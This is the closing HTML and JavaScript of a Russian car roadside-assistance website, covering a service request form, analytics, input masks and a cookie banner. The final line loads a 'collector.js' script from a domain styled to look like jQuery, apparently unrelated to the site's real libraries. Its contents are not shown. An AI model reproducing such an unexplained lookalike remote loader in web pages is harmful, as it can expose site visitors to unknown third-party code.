						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>